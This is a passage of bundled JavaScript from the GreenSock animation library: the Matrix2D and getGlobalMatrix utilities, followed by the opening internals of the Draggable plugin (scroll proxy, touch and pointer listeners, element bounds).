 * matrix 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _doc$3, _win$3, _docElement$1, _body$4, _divContainer, _svgContainer, _identityMatrix$1, _gEl, _transformProp$2 = "transform", _transformOriginProp$1 = _transformProp$2 + "Origin", _hasOffsetBug, _setDoc = function _setDoc2(element) {
  var doc = element.ownerDocument || element;
  if (!(_transformProp$2 in element.style) && "msTransform" in element.style) {
    _transformProp$2 = "msTransform";
    _transformOriginProp$1 = _transformProp$2 + "Origin";
  }
  while (doc.parentNode && (doc = doc.parentNode)) {
  }
  _win$3 = window;
  _identityMatrix$1 = new Matrix2D();
  if (doc) {
    _doc$3 = doc;
    _docElement$1 = doc.documentElement;
    _body$4 = doc.body;
    _gEl = _doc$3.createElementNS("http://www.w3.org/2000/svg", "g");
    _gEl.style.transform = "none";
    var d1 = doc.createElement("div"), d2 = doc.createElement("div");
    _body$4.appendChild(d1);
    d1.appendChild(d2);
    d1.style.position = "static";
    d1.style[_transformProp$2] = "translate3d(0,0,1px)";
    _hasOffsetBug = d2.offsetParent !== d1;
    _body$4.removeChild(d1);
  }
  return doc;
}, _forceNonZeroScale = function _forceNonZeroScale2(e) {
  var a, cache;
  while (e && e !== _body$4) {
    cache = e._gsap;
    cache && cache.uncache && cache.get(e, "x");
    if (cache && !cache.scaleX && !cache.scaleY && cache.renderTransform) {
      cache.scaleX = cache.scaleY = 1e-4;
      cache.renderTransform(1, cache);
      a ? a.push(cache) : a = [cache];
    }
    e = e.parentNode;
  }
  return a;
}, _svgTemps = [], _divTemps = [], _getDocScrollTop$1 = function _getDocScrollTop2() {
  return _win$3.pageYOffset || _doc$3.scrollTop || _docElement$1.scrollTop || _body$4.scrollTop || 0;
}, _getDocScrollLeft$1 = function _getDocScrollLeft2() {
  return _win$3.pageXOffset || _doc$3.scrollLeft || _docElement$1.scrollLeft || _body$4.scrollLeft || 0;
}, _svgOwner = function _svgOwner2(element) {
  return element.ownerSVGElement || ((element.tagName + "").toLowerCase() === "svg" ? element : null);
}, _isFixed$1 = function _isFixed2(element) {
  if (_win$3.getComputedStyle(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed2(element);
  }
}, _createSibling = function _createSibling2(element, i) {
  if (element.parentNode && (_doc$3 || _setDoc(element))) {
    var svg = _svgOwner(element), ns = svg ? svg.getAttribute("xmlns") || "http://www.w3.org/2000/svg" : "http://www.w3.org/1999/xhtml", type = svg ? i ? "rect" : "g" : "div", x = i !== 2 ? 0 : 100, y = i === 3 ? 100 : 0, css2 = "position:absolute;display:block;pointer-events:none;margin:0;padding:0;", e = _doc$3.createElementNS ? _doc$3.createElementNS(ns.replace(/^https/, "http"), type) : _doc$3.createElement(type);
    if (i) {
      if (!svg) {
        if (!_divContainer) {
          _divContainer = _createSibling2(element);
          _divContainer.style.cssText = css2;
        }
        e.style.cssText = css2 + "width:0.1px;height:0.1px;top:" + y + "px;left:" + x + "px";
        _divContainer.appendChild(e);
      } else {
        _svgContainer || (_svgContainer = _createSibling2(element));
        e.setAttribute("width", 0.01);
        e.setAttribute("height", 0.01);
        e.setAttribute("transform", "translate(" + x + "," + y + ")");
        _svgContainer.appendChild(e);
      }
    }
    return e;
  }
  throw "Need document and parent.";
}, _consolidate = function _consolidate2(m) {
  var c = new Matrix2D(), i = 0;
  for (; i < m.numberOfItems; i++) {
    c.multiply(m.getItem(i).matrix);
  }
  return c;
}, _getCTM = function _getCTM2(svg) {
  var m = svg.getCTM(), transform2;
  if (!m) {
    transform2 = svg.style[_transformProp$2];
    svg.style[_transformProp$2] = "none";
    svg.appendChild(_gEl);
    m = _gEl.getCTM();
    svg.removeChild(_gEl);
    transform2 ? svg.style[_transformProp$2] = transform2 : svg.style.removeProperty(_transformProp$2.replace(/([A-Z])/g, "-$1").toLowerCase());
  }
  return m || _identityMatrix$1.clone();
}, _placeSiblings = function _placeSiblings2(element, adjustGOffset) {
  var svg = _svgOwner(element), isRootSVG = element === svg, siblings = svg ? _svgTemps : _divTemps, parent2 = element.parentNode, container, m, b, x, y, cs;
  if (element === _win$3) {
    return element;
  }
  siblings.length || siblings.push(_createSibling(element, 1), _createSibling(element, 2), _createSibling(element, 3));
  container = svg ? _svgContainer : _divContainer;
  if (svg) {
    if (isRootSVG) {
      b = _getCTM(element);
      x = -b.e / b.a;
      y = -b.f / b.d;
      m = _identityMatrix$1;
    } else if (element.getBBox) {
      b = element.getBBox();
      m = element.transform ? element.transform.baseVal : {};
      m = !m.numberOfItems ? _identityMatrix$1 : m.numberOfItems > 1 ? _consolidate(m) : m.getItem(0).matrix;
      x = m.a * b.x + m.c * b.y;
      y = m.b * b.x + m.d * b.y;
    } else {
      m = new Matrix2D();
      x = y = 0;
    }
    if (adjustGOffset && element.tagName.toLowerCase() === "g") {
      x = y = 0;
    }
    (isRootSVG ? svg : parent2).appendChild(container);
    container.setAttribute("transform", "matrix(" + m.a + "," + m.b + "," + m.c + "," + m.d + "," + (m.e + x) + "," + (m.f + y) + ")");
  } else {
    x = y = 0;
    if (_hasOffsetBug) {
      m = element.offsetParent;
      b = element;
      while (b && (b = b.parentNode) && b !== m && b.parentNode) {
        if ((_win$3.getComputedStyle(b)[_transformProp$2] + "").length > 4) {
          x = b.offsetLeft;
          y = b.offsetTop;
          b = 0;
        }
      }
    }
    cs = _win$3.getComputedStyle(element);
    if (cs.position !== "absolute" && cs.position !== "fixed") {
      m = element.offsetParent;
      while (parent2 && parent2 !== m) {
        x += parent2.scrollLeft || 0;
        y += parent2.scrollTop || 0;
        parent2 = parent2.parentNode;
      }
    }
    b = container.style;
    b.top = element.offsetTop - y + "px";
    b.left = element.offsetLeft - x + "px";
    b[_transformProp$2] = cs[_transformProp$2];
    b[_transformOriginProp$1] = cs[_transformOriginProp$1];
    b.position = cs.position === "fixed" ? "fixed" : "absolute";
    element.parentNode.appendChild(container);
  }
  return container;
}, _setMatrix = function _setMatrix2(m, a, b, c, d, e, f) {
  m.a = a;
  m.b = b;
  m.c = c;
  m.d = d;
  m.e = e;
  m.f = f;
  return m;
};
var Matrix2D = /* @__PURE__ */ function() {
  function Matrix2D2(a, b, c, d, e, f) {
    if (a === void 0) {
      a = 1;
    }
    if (b === void 0) {
      b = 0;
    }
    if (c === void 0) {
      c = 0;
    }
    if (d === void 0) {
      d = 1;
    }
    if (e === void 0) {
      e = 0;
    }
    if (f === void 0) {
      f = 0;
    }
    _setMatrix(this, a, b, c, d, e, f);
  }
  var _proto = Matrix2D2.prototype;
  _proto.inverse = function inverse() {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, determinant = a * d - b * c || 1e-10;
    return _setMatrix(this, d / determinant, -b / determinant, -c / determinant, a / determinant, (c * f - d * e) / determinant, -(a * f - b * e) / determinant);
  };
  _proto.multiply = function multiply(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, a2 = matrix.a, b2 = matrix.c, c2 = matrix.b, d2 = matrix.d, e2 = matrix.e, f2 = matrix.f;
    return _setMatrix(this, a2 * a + c2 * c, a2 * b + c2 * d, b2 * a + d2 * c, b2 * b + d2 * d, e + e2 * a + f2 * c, f + e2 * b + f2 * d);
  };
  _proto.clone = function clone() {
    return new Matrix2D2(this.a, this.b, this.c, this.d, this.e, this.f);
  };
  _proto.equals = function equals(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    return a === matrix.a && b === matrix.b && c === matrix.c && d === matrix.d && e === matrix.e && f === matrix.f;
  };
  _proto.apply = function apply(point, decoratee) {
    if (decoratee === void 0) {
      decoratee = {};
    }
    var x = point.x, y = point.y, a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    decoratee.x = x * a + y * c + e || 0;
    decoratee.y = x * b + y * d + f || 0;
    return decoratee;
  };
  return Matrix2D2;
}();
function getGlobalMatrix(element, inverse, adjustGOffset, includeScrollInFixed) {
  if (!element || !element.parentNode || (_doc$3 || _setDoc(element)).documentElement === element) {
    return new Matrix2D();
  }
  var zeroScales = _forceNonZeroScale(element), svg = _svgOwner(element), temps = svg ? _svgTemps : _divTemps, container = _placeSiblings(element, adjustGOffset), b1 = temps[0].getBoundingClientRect(), b2 = temps[1].getBoundingClientRect(), b3 = temps[2].getBoundingClientRect(), parent2 = container.parentNode, isFixed = !includeScrollInFixed && _isFixed$1(element), m = new Matrix2D((b2.left - b1.left) / 100, (b2.top - b1.top) / 100, (b3.left - b1.left) / 100, (b3.top - b1.top) / 100, b1.left + (isFixed ? 0 : _getDocScrollLeft$1()), b1.top + (isFixed ? 0 : _getDocScrollTop$1()));
  parent2.removeChild(container);
  if (zeroScales) {
    b1 = zeroScales.length;
    while (b1--) {
      b2 = zeroScales[b1];
      b2.scaleX = b2.scaleY = 0;
      b2.renderTransform(1, b2);
    }
  }
  return inverse ? m.inverse() : m;
}
function _assertThisInitialized(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
  subClass.__proto__ = superClass;
}
var gsap$4, _win$2, _doc$2, _docElement, _body$3, _tempDiv, _placeholderDiv, _coreInitted$3, _checkPrefix, _toArray$3, _supportsPassive, _isTouchDevice, _touchEventLookup, _dragCount, _isMultiTouching, _isAndroid, InertiaPlugin, _defaultCursor, _supportsPointer, _windowExists$2 = function _windowExists4() {
  return typeof window !== "undefined";
}, _getGSAP$4 = function _getGSAP2() {
  return gsap$4 || _windowExists$2() && (gsap$4 = window.gsap) && gsap$4.registerPlugin && gsap$4;
}, _isFunction$2 = function _isFunction3(value) {
  return typeof value === "function";
}, _isObject$1 = function _isObject3(value) {
  return typeof value === "object";
}, _isUndefined = function _isUndefined4(value) {
  return typeof value === "undefined";
}, _emptyFunc$1 = function _emptyFunc3() {
  return false;
}, _transformProp$1 = "transform", _transformOriginProp = "transformOrigin", _round$1 = function _round4(value) {
  return Math.round(value * 1e4) / 1e4;
}, _isArray = Array.isArray, _createElement = function _createElement3(type, ns) {
  var e = _doc$2.createElementNS ? _doc$2.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$2.createElement(type);
  return e.style ? e : _doc$2.createElement(type);
}, _RAD2DEG = 180 / Math.PI, _bigNum = 1e20, _identityMatrix = new Matrix2D(), _getTime$2 = Date.now || function() {
  return new Date().getTime();
}, _renderQueue = [], _lookup = {}, _lookupCount = 0, _clickableTagExp = /^(?:a|input|textarea|button|select)$/i, _lastDragTime = 0, _temp1 = {}, _windowProxy = {}, _copy = function _copy2(obj, factor) {
  var copy = {}, p2;
  for (p2 in obj) {
    copy[p2] = factor ? obj[p2] * factor : obj[p2];
  }
  return copy;
}, _extend = function _extend2(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _setTouchActionForAllDescendants = function _setTouchActionForAllDescendants2(elements, value) {
  var i = elements.length, children2;
  while (i--) {
    value ? elements[i].style.touchAction = value : elements[i].style.removeProperty("touch-action");
    children2 = elements[i].children;
    children2 && children2.length && _setTouchActionForAllDescendants2(children2, value);
  }
}, _renderQueueTick = function _renderQueueTick2() {
  return _renderQueue.forEach(function(func) {
    return func();
  });
}, _addToRenderQueue = function _addToRenderQueue2(func) {
  _renderQueue.push(func);
  if (_renderQueue.length === 1) {
    gsap$4.ticker.add(_renderQueueTick);
  }
}, _renderQueueTimeout = function _renderQueueTimeout2() {
  return !_renderQueue.length && gsap$4.ticker.remove(_renderQueueTick);
}, _removeFromRenderQueue = function _removeFromRenderQueue2(func) {
  var i = _renderQueue.length;
  while (i--) {
    if (_renderQueue[i] === func) {
      _renderQueue.splice(i, 1);
    }
  }
  gsap$4.to(_renderQueueTimeout, {
    overwrite: true,
    delay: 15,
    duration: 0,
    onComplete: _renderQueueTimeout,
    data: "_draggable"
  });
}, _setDefaults$1 = function _setDefaults3(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _addListener$2 = function _addListener2(element, type, func, capture) {
  if (element.addEventListener) {
    var touchType = _touchEventLookup[type];
    capture = capture || (_supportsPassive ? {
      passive: false
    } : null);
    element.addEventListener(touchType || type, func, capture);
    touchType && type !== touchType && element.addEventListener(type, func, capture);
  }
}, _removeListener$2 = function _removeListener2(element, type, func) {
  if (element.removeEventListener) {
    var touchType = _touchEventLookup[type];
    element.removeEventListener(touchType || type, func);
    touchType && type !== touchType && element.removeEventListener(type, func);
  }
}, _preventDefault = function _preventDefault2(event) {
  event.preventDefault && event.preventDefault();
  event.preventManipulation && event.preventManipulation();
}, _hasTouchID = function _hasTouchID2(list, ID) {
  var i = list.length;
  while (i--) {
    if (list[i].identifier === ID) {
      return true;
    }
  }
}, _onMultiTouchDocumentEnd = function _onMultiTouchDocumentEnd2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _removeListener$2(event.target, "touchend", _onMultiTouchDocumentEnd2);
}, _onMultiTouchDocument = function _onMultiTouchDocument2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _addListener$2(event.target, "touchend", _onMultiTouchDocumentEnd);
}, _getDocScrollTop = function _getDocScrollTop3(doc) {
  return _win$2.pageYOffset || doc.scrollTop || doc.documentElement.scrollTop || doc.body.scrollTop || 0;
}, _getDocScrollLeft = function _getDocScrollLeft3(doc) {
  return _win$2.pageXOffset || doc.scrollLeft || doc.documentElement.scrollLeft || doc.body.scrollLeft || 0;
}, _addScrollListener = function _addScrollListener2(e, callback) {
  _addListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _addScrollListener2(e.parentNode, callback);
  }
}, _removeScrollListener = function _removeScrollListener2(e, callback) {
  _removeListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _removeScrollListener2(e.parentNode, callback);
  }
}, _isRoot = function _isRoot2(e) {
  return !!(!e || e === _docElement || e.nodeType === 9 || e === _doc$2.body || e === _win$2 || !e.nodeType || !e.parentNode);
}, _getMaxScroll = function _getMaxScroll2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return Math.max(0, _isRoot(element) ? Math.max(_docElement[scroll], _body$3[scroll]) - (_win$2["inner" + dim] || _docElement[client] || _body$3[client]) : element[scroll] - element[client]);
}, _recordMaxScrolls = function _recordMaxScrolls2(e, skipCurrent) {
  var x = _getMaxScroll(e, "x"), y = _getMaxScroll(e, "y");
  if (_isRoot(e)) {
    e = _windowProxy;
  } else {
    _recordMaxScrolls2(e.parentNode, skipCurrent);
  }
  e._gsMaxScrollX = x;
  e._gsMaxScrollY = y;
  if (!skipCurrent) {
    e._gsScrollX = e.scrollLeft || 0;
    e._gsScrollY = e.scrollTop || 0;
  }
}, _setStyle = function _setStyle2(element, property, value) {
  var style2 = element.style;
  if (!style2) {
    return;
  }
  if (_isUndefined(style2[property])) {
    property = _checkPrefix(property, element) || property;
  }
  if (value == null) {
    style2.removeProperty && style2.removeProperty(property.replace(/([A-Z])/g, "-$1").toLowerCase());
  } else {
    style2[property] = value;
  }
}, _getComputedStyle$1 = function _getComputedStyle2(element) {
  return _win$2.getComputedStyle(element instanceof Element ? element : element.host || (element.parentNode || {}).host || element);
}, _tempRect = {}, _parseRect = function _parseRect2(e) {
  if (e === _win$2) {
    _tempRect.left = _tempRect.top = 0;
    _tempRect.width = _tempRect.right = _docElement.clientWidth || e.innerWidth || _body$3.clientWidth || 0;
    _tempRect.height = _tempRect.bottom = (e.innerHeight || 0) - 20 < _docElement.clientHeight ? _docElement.clientHeight : e.innerHeight || _body$3.clientHeight || 0;
    return _tempRect;
  }
  var doc = e.ownerDocument || _doc$2, r = !_isUndefined(e.pageX) ? {
    left: e.pageX - _getDocScrollLeft(doc),
    top: e.pageY - _getDocScrollTop(doc),
    right: e.pageX - _getDocScrollLeft(doc) + 1,
    bottom: e.pageY - _getDocScrollTop(doc) + 1
  } : !e.nodeType && !_isUndefined(e.left) && !_isUndefined(e.top) ? e : _toArray$3(e)[0].getBoundingClientRect();
  if (_isUndefined(r.right) && !_isUndefined(r.width)) {
    r.right = r.left + r.width;
    r.bottom = r.top + r.height;
  } else if (_isUndefined(r.width)) {
    r = {
      width: r.right - r.left,
      height: r.bottom - r.top,
      right: r.right,
      left: r.left,
      bottom: r.bottom,
      top: r.top
    };
  }
  return r;
}, _dispatchEvent = function _dispatchEvent2(target, type, callbackName) {
  var vars = target.vars, callback = vars[callbackName], listeners = target._listeners[type], result;
  if (_isFunction$2(callback)) {
    result = callback.apply(vars.callbackScope || target, vars[callbackName + "Params"] || [target.pointerEvent]);
  }
  if (listeners && target.dispatchEvent(type) === false) {
    result = false;
  }
  return result;
}, _getBounds$1 = function _getBounds2(target, context3) {
  var e = _toArray$3(target)[0], top, left, offset2;
  if (!e.nodeType && e !== _win$2) {
    if (!_isUndefined(target.left)) {
      offset2 = {
        x: 0,
        y: 0
      };
      return {
        left: target.left - offset2.x,
        top: target.top - offset2.y,
        width: target.width,
        height: target.height
      };
    }
    left = target.min || target.minX || target.minRotation || 0;
    top = target.min || target.minY || 0;
    return {
      left,
      top,
      width: (target.max || target.maxX || target.maxRotation || 0) - left,
      height: (target.max || target.maxY || 0) - top
    };
  }
  return _getElementBounds(e, context3);
}, _point1 = {}, _getElementBounds = function _getElementBounds2(element, context3) {
  context3 = _toArray$3(context3)[0];
  var isSVG = element.getBBox && element.ownerSVGElement, doc = element.ownerDocument || _doc$2, left, right, top, bottom, matrix, p1, p2, p3, p4, bbox, width, height, cs;
  if (element === _win$2) {
    top = _getDocScrollTop(doc);
    left = _getDocScrollLeft(doc);
    right = left + (doc.documentElement.clientWidth || element.innerWidth || doc.body.clientWidth || 0);
    bottom = top + ((element.innerHeight || 0) - 20 < doc.documentElement.clientHeight ? doc.documentElement.clientHeight : element.innerHeight || doc.body.clientHeight || 0);
  } else if (context3 === _win$2 || _isUndefined(context3)) {
    return element.getBoundingClientRect();
  } else {
    left = top = 0;
    if (isSVG) {
      bbox = element.getBBox();
      width = bbox.width;
      height = bbox.height;
    } else {
      if (element.viewBox && (bbox = element.viewBox.baseVal)) {
        left = bbox.x || 0;
        top = bbox.y || 0;
        width = bbox.width;
        height = bbox.height;
      }
      if (!width) {
        cs = _getComputedStyle$1(element);
        bbox = cs.boxSizing === "border-box";
        width = (parseFloat(cs.width) || element.clientWidth || 0) + (bbox ? 0 : parseFloat(cs.borderLeftWidth) + parseFloat(cs.borderRightWidth));
        height = (parseFloat(cs.height) || element.clientHeight || 0) + (bbox ? 0 : parseFloat(cs.borderTopWidth) + parseFloat(cs.borderBottomWidth));
      }
    }
    right = width;
    bottom = height;
  }
  if (element === context3) {
    return {
      left,
      top,
      width: right - left,
      height: bottom - top
    };
  }
  matrix = getGlobalMatrix(context3, true).multiply(getGlobalMatrix(element));
  p1 = matrix.apply({
    x: left,
    y: top
  });
  p2 = matrix.apply({
    x: right,
    y: top
  });
  p3 = matrix.apply({
    x: right,
    y: bottom
  });
  p4 = matrix.apply({
    x: left,
    y: bottom
  });
  left = Math.min(p1.x, p2.x, p3.x, p4.x);
  top = Math.min(p1.y, p2.y, p3.y, p4.y);
  return {
    left,
    top,
    width: Math.max(p1.x, p2.x, p3.x, p4.x) - left,
    height: Math.max(p1.y, p2.y, p3.y, p4.y) - top
  };
}, _parseInertia = function _parseInertia2(draggable, snap3, max, min, factor, forceZeroVelocity) {
  var vars = {}, a, i, l;
  if (snap3) {
    if (factor !== 1 && snap3 instanceof Array) {
      vars.end = a = [];
      l = snap3.length;
      if (_isObject$1(snap3[0])) {
        for (i = 0; i < l; i++) {
          a[i] = _copy(snap3[i], factor);
        }
      } else {
        for (i = 0; i < l; i++) {
          a[i] = snap3[i] * factor;
        }
      }
      max += 1.1;
      min -= 1.1;
    } else if (_isFunction$2(snap3)) {
      vars.end = function(value) {
        var result = snap3.call(draggable, value), copy, p2;
        if (factor !== 1) {
          if (_isObject$1(result)) {
            copy = {};
            for (p2 in result) {
              copy[p2] = result[p2] * factor;
            }
            result = copy;
          } else {
            result *= factor;
          }
        }
        return result;
      };
    } else {
      vars.end = snap3;
    }
  }
  if (max || max === 0) {
    vars.max = max;
  }
  if (min || min === 0) {
    vars.min = min;
  }
  if (forceZeroVelocity) {
    vars.velocity = 0;
  }
  return vars;
}, _isClickable = function _isClickable2(element) {
  var data;
  return !element || !element.getAttribute || element === _body$3 ? false : (data = element.getAttribute("data-clickable")) === "true" || data !== "false" && (element.onclick || _clickableTagExp.test(element.nodeName + "") || element.getAttribute("contentEditable") === "true") ? true : _isClickable2(element.parentNode);
}, _setSelectable = function _setSelectable2(elements, selectable) {
  var i = elements.length, e;
  while (i--) {
    e = elements[i];
    e.ondragstart = e.onselectstart = selectable ? null : _emptyFunc$1;
    gsap$4.set(e, {
      lazy: true,
      userSelect: selectable ? "text" : "none"
    });
  }
}, _isFixed = function _isFixed3(element) {
  if (_getComputedStyle$1(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed3(element);
  }
}, _supports3D, _addPaddingBR, ScrollProxy = function ScrollProxy2(element, vars) {
  element = gsap$4.utils.toArray(element)[0];
  vars = vars || {};
  var content = document.createElement("div"), style2 = content.style, node = element.firstChild, offsetTop = 0, offsetLeft = 0, prevTop = element.scrollTop, prevLeft = element.scrollLeft, scrollWidth = element.scrollWidth, scrollHeight = element.scrollHeight, extraPadRight = 0, maxLeft = 0, maxTop = 0, elementWidth, elementHeight, contentHeight, nextNode, transformStart, transformEnd;
  if (_supports3D && vars.force3D !== false) {
    transformStart = "translate3d(";
    transformEnd = "px,0px)";
  } else if (_transformProp$1) {
    transformStart = "translate(";
    transformEnd = "px)";
  }
  this.scrollTop = function(value, force) {
    if (!arguments.length) {
      return -this.top();
    }
    this.top(-value, force);
  };
  this.scrollLeft = function(value, force) {
    if (!arguments.length) {
      return -this.left();
    }
    this.left(-value, force);
  };
  this.left = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollLeft + offsetLeft);
    }
    var dif = element.scrollLeft - prevLeft, oldOffset = offsetLeft;
    if ((dif > 2 || dif < -2) && !force) {
      prevLeft = element.scrollLeft;
      gsap$4.killTweensOf(this, {
        left: 1,
        scrollLeft: 1
      });
      this.left(-prevLeft);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetLeft = value - 0.5 | 0;
      value = 0;
    } else if (value > maxLeft) {
      offsetLeft = value - maxLeft | 0;
      value = maxLeft;
    } else {
      offsetLeft = 0;
    }
    if (offsetLeft || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
      if (offsetLeft + extraPadRight >= 0) {
        style2.paddingRight = offsetLeft + extraPadRight + "px";
      }
    }
    element.scrollLeft = value | 0;
    prevLeft = element.scrollLeft;
  };
  this.top = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollTop + offsetTop);
    }
    var dif = element.scrollTop - prevTop, oldOffset = offsetTop;
    if ((dif > 2 || dif < -2) && !force) {
      prevTop = element.scrollTop;
      gsap$4.killTweensOf(this, {
        top: 1,
        scrollTop: 1
      });
      this.top(-prevTop);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetTop = value - 0.5 | 0;
      value = 0;
    } else if (value > maxTop) {
      offsetTop = value - maxTop | 0;
      value = maxTop;
    } else {
      offsetTop = 0;
    }
    if (offsetTop || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
    }
    element.scrollTop = value | 0;
    prevTop = element.scrollTop;
  };
  this.maxScrollTop = function() {
    return maxTop;
  };
  this.maxScrollLeft = function() {
    return maxLeft;
  };
  this.disable = function() {
    node = content.firstChild;
    while (node) {
      nextNode = node.nextSibling;
      element.appendChild(node);
      node = nextNode;
    }
    if (element === content.parentNode) {
      element.removeChild(content);
    }
  };
  this.enable = function() {
    node = element.firstChild;
    if (node === content) {
      return;
    }
    while (node) {
      nextNode = node.nextSibling;
      content.appendChild(node);
      node = nextNode;
    }
    element.appendChild(content);
    this.calibrate();
  };
  this.calibrate = function(force) {
    var widthMatches = element.clientWidth === elementWidth, cs, x, y;
    prevTop = element.scrollTop;
    prevLeft = element.scrollLeft;
    if (widthMatches && element.clientHeight === elementHeight && content.offsetHeight === contentHeight && scrollWidth === element.scrollWidth && scrollHeight === element.scrollHeight && !force) {
      return;
    }
    if (offsetTop || offsetLeft) {
      x = this.left();
      y = this.top();
      this.left(-element.scrollLeft);
      this.top(-element.scrollTop);
    }
    cs = _getComputedStyle$1(element);
    if (!widthMatches || force) {
      style2.display = "block";
      style2.width = "auto";
      style2.paddingRight = "0px";
      extraPadRight = Math.max(0, element.scrollWidth - element.clientWidth);
      if (extraPadRight) {
        extraPadRight += parseFloat(cs.paddingLeft) + (_addPaddingBR ? parseFloat(cs.paddingRight) : 0);
      }
    }
    style2.display = "inline-block";
    style2.position = "relative";
    style2.overflow = "visible";
    style2.verticalAlign = "top";
    style2.boxSizing = "content-box";
    style2.width = "100%";
    style2.paddingRight = extraPadRight + "px";
    if (_addPaddingBR) {
      style2.paddingBottom = cs.paddingBottom;
    }
    elementWidth = element.clientWidth;
    elementHeight = element.clientHeight;
    scrollWidth = element.scrollWidth;
    scrollHeight = element.scrollHeight;
    maxLeft = element.scrollWidth - elementWidth;
    maxTop = element.scrollHeight - elementHeight;
    contentHeight = content.offsetHeight;
    style2.display = "block";
    if (x || y) {
      this.left(x);
      this.top(y);
    }
  };
  this.content = content;
  this.element = element;
  this._skip = false;
  this.enable();
}, _initCore$2 = function _initCore3(required) {
  if (_windowExists$2() && document.body) {
    var nav = window && window.navigator;
    _win$2 = window;
    _doc$2 = document;
    _docElement = _doc$2.documentElement;
    _body$3 = _doc$2.body;
    _tempDiv = _createElement("div");
    _supportsPointer = !!window.PointerEvent;
    _placeholderDiv = _createElement("div");
    _placeholderDiv.style.cssText = "visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab";
    _defaultCursor = _placeholderDiv.style.cursor === "grab" ? "grab" : "move";
    _isAndroid = nav && nav.userAgent.toLowerCase().indexOf("android") !== -1;
    _isTouchDevice = "ontouchstart" in _docElement && "orientation" in _win$2 || nav && (nav.MaxTouchPoints > 0 || nav.msMaxTouchPoints > 0);
    _addPaddingBR = function() {
      var div = _createElement("div"), child = _createElement("div"), childStyle = child.style, parent2 = _body$3, val;
      childStyle.display = "inline-block";
      childStyle.position = "relative";
      div.style.cssText = "width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden";
      div.appendChild(child);
      parent2.appendChild(div);
      val = child.offsetHeight + 18 > div.scrollHeight;
      parent2.removeChild(div);
      return val;
    }();
    _touchEventLookup = function(types) {
      var standard = types.split(","), converted = ("onpointerdown" in _tempDiv ? "pointerdown,pointermove,pointerup,pointercancel" : "onmspointerdown" in _tempDiv ? "MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel" : types).split(","), obj = {}, i = 4;
      while (--i > -1) {
        obj[standard[i]] = converted[i];
        obj[converted[i]] = standard[i];
      }
      try {
        _docElement.addEventListener("test", null, Object.defineProperty({}, "passive", {
          get: function get() {
            _supportsPassive = 1;
          }
        }));
      } catch (e) {
      }
      return obj;
    }("touchstart,touchmove,touchend,touchcancel");
    _addListener$2(_doc$2, "touchcancel", _emptyFunc$1);
    _addListener$2(_win$2, "touchmove", _emptyFunc$1);
    _body$3 && _body$3.addEventListener("touchstart", _emptyFunc$1);
    _addListener$2(_doc$2, "contextmenu", function() {
      for (var p2 in _lookup) {
        if (_lookup[p2].isPressed) {
          _lookup[p2].endDrag();
        }
      }
    });
    gsap$4 = _coreInitted$3 = _getGSAP$4();
  }
  if (gsap$4) {
    InertiaPlugin = gsap$4.plugins.inertia;
    _checkPrefix = gsap$4.utils.checkPrefix;
    _transformProp$1 = _checkPrefix(_transformProp$1);
    _transformOriginProp = _checkPrefix(_transformOriginProp);
    _toArray$3 = gsap$4.utils.toArray;
    _supports3D = !!_checkPrefix("perspective");
  } else if (required) {
    console.warn("Please gsap.registerPlugin(Draggable)");
  }
};
var EventDispatcher = /* @__PURE__ */ function() {
  function EventDispatcher2(target) {
    this._listeners = {};
    this.target = target || this;
  }
  var _proto = EventDispatcher2.prototype;
  _proto.addEventListener = function addEventListener2(type, callback) {
    var list = this._listeners[type] || (this._listeners[type] = []);
    if (!~list.indexOf(callback)) {
      list.push(callback);
    }
  };
  _proto.removeEventListener = function removeEventListener2(type, callback) {
    var list = this._listeners[type], i = list && list.indexOf(callback);
    i >= 0 && list.splice(i, 1);
  };
  _proto.dispatchEvent = function dispatchEvent(type) {
    var _this = this;
    var result;
    (this._listeners[type] || []).forEach(function(callback) {
      return callback.call(_this, {
        type,
        target: _this.target
      }) === false && (result = false);
    });
    return result;
  };
  return EventDispatcher2;
}();
var Draggable = /* @__PURE__ */ function(_EventDispatcher) {
  _inheritsLoose(Draggable2, _EventDispatcher);
  function Draggable2(target, vars) {
    var _this2;
    _this2 = _EventDispatcher.call(this) || this;
    _coreInitted$3 || _initCore$2(1);
    target = _toArray$3(target)[0];
    if (!InertiaPlugin) {
